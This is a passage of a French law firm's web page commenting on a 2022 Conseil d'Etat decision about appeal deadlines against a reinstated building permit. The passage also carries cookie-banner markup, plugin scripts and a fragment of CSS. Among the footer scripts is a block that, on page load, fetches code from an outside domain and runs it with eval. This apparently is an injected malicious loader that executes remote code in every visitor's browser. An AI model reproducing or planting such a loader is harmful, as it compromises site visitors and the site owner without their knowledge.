<p>&#8211; d’autre part, lorsqu&rsquo;une décision créatrice de droits a été retirée dans le délai de recours contentieux puis rétablie à la suite de l&rsquo;annulation juridictionnelle de son retrait, le délai de recours contentieux [de deux mois] court à nouveau, à l&rsquo;égard des tiers, à compter de la date à laquelle la décision créatrice de droits ainsi rétablie a fait à nouveau l&rsquo;objet des formalités de publicité ou, si de telles formalités ne sont pas exigées, à compter de la date de notification du jugement d&rsquo;annulation.</p>
<p>En revanche, le Conseil d’Etat a ensuite considéré qu&rsquo; : « <em>A la suite de l&rsquo;annulation juridictionnelle de son retrait, intervenu le 4 septembre 2017 dans le délai de recours contentieux, le permis de construire tacitement acquis par M. C&#8230; le 3 juin 2017 s&rsquo;est trouvé rétabli à compter de la lecture de la décision juridictionnelle prononçant cette annulation, soit le 19 juin 2020. En jugeant, pour écarter la fin de non-recevoir tirée de la tardiveté de la requête enregistrée le 5 novembre 2020, que le deuxième recours gracieux formé par M. A&#8230; et l&rsquo;EARL La Lande du Vionay le 7 septembre 2020, contre le permis initial avait conservé à leur profit les délais de recours contentieux, alors qu&rsquo;il devait être regardé comme un deuxième recours administratif formé contre le même acte, insusceptible de conserver ce délai, le juge des référés a commis une erreur de droit.</em> ».</p>
<p>Autrement dit, lorsqu&rsquo;un tiers a déjà exercé un recours contentieux contre le permis de construire initial celui-ci ne saurait, à la suite du rétablissement de l&rsquo;acte initial, exercer un deuxième recours administratif contre le même acte.</p>
<p><a href="https://www.legifrance.gouv.fr/ceta/id/CETATEXT000046836358?init=true&amp;isAdvancedResult=true&amp;numDecision=447875&amp;page=1&amp;pageSize=10&amp;query=%7B%28%40ALL%5Bt%22*%22%5D%29%7D&amp;sortValue=DATE_DESC&amp;tab_selection=cetat&amp;typeRecherche=date" target="_blank" rel="noopener">CE, 28 décembre 2022, <em>EARL La Lande du Vionay et autre c/Commune de Servon-sur-Vilaine</em>, req. n° 447875, publié aux tables du recueil Lebon</a></p>
<p>&nbsp;</p>
</div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div><div class="kleanity-page-builder-wrap kleanity-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/&#038;title=Lorsqu%E2%80%99un+permis+de+construire+pr%C3%A9c%C3%A9demment+retir%C3%A9+a+%C3%A9t%C3%A9+r%C3%A9tabli+%C3%A0+la+suite+d%E2%80%99une+annulation+contentieuse+les+tiers+n%E2%80%99ayant+pas+d%C3%A9j%C3%A0+exerc%C3%A9+un+recours+contre+cette+d%C3%A9cision+ont+la+possibilit%C3%A9%2C+dans+le+d%C3%A9lai+de+recours+contentieux%2C+d%E2%80%99exercer+un+recours+contre+l%E2%80%99autorisation+d%E2%80%99urbanisme+ainsi+r%C3%A9tablie" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/&#038;title=Lorsqu%E2%80%99un+permis+de+construire+pr%C3%A9c%C3%A9demment+retir%C3%A9+a+%C3%A9t%C3%A9+r%C3%A9tabli+%C3%A0+la+suite+d%E2%80%99une+annulation+contentieuse+les+tiers+n%E2%80%99ayant+pas+d%C3%A9j%C3%A0+exerc%C3%A9+un+recours+contre+cette+d%C3%A9cision+ont+la+possibilit%C3%A9%2C+dans+le+d%C3%A9lai+de+recours+contentieux%2C+d%E2%80%99exercer+un+recours+contre+l%E2%80%99autorisation+d%E2%80%99urbanisme+ainsi+r%C3%A9tablie" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=Lorsqu%E2%80%99un+permis+de+construire+pr%C3%A9c%C3%A9demment+retir%C3%A9+a+%C3%A9t%C3%A9+r%C3%A9tabli+%C3%A0+la+suite+d%E2%80%99une+annulation+contentieuse+les+tiers+n%E2%80%99ayant+pas+d%C3%A9j%C3%A0+exerc%C3%A9+un+recours+contre+cette+d%C3%A9cision+ont+la+possibilit%C3%A9%2C+dans+le+d%C3%A9lai+de+recours+contentieux%2C+d%E2%80%99exercer+un+recours+contre+l%E2%80%99autorisation+d%E2%80%99urbanisme+ainsi+r%C3%A9tablie+https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div><div class=" kleanity-sidebar-right kleanity-column-20 kleanity-line-height kleanity-line-height" ><div class="kleanity-sidebar-area kleanity-item-pdlr" ></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.166 seconds, on 16 January 2026 @ 12 h 40 min --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css
body_size: 53506
content:
@font-face {
font-family: 'FontAwesome-ihc';
src: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.eot?v=4.3.0);
